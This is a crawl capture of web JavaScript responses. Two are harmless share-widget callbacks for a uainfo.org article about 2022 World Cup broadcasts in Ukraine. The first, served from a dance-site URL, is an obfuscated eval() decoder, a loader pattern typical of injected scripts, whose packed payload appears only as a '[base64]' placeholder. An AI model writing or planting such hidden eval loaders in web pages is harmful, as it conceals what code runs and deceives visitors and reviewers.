

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1897
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"aBtfQrThz",19,3,28))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY2ODcyNDEwNy1jaHMtMjAyMi16LWZ1dGJvbHUtaHRvLXRyYW5zbHl1ZS1tYXRjaGktbXVuZGlhbHl1LXYtdWtyYXlpbmkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768665211424269
body_size: 441
content:
callback__utl_cb_share_1768665211424269([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1668724107-chs-2022-z-futbolu-hto-translyue-matchi-mundialyu-v-ukrayini.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1668724107-chs-2022-z-futbolu-hto-translyue-matchi-mundialyu-v-ukrayini.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768665210485101
body_size: 396
content:
cb__utl_cb_share_1768665210485101('1ea92d09c43527572b24fe052f11127b');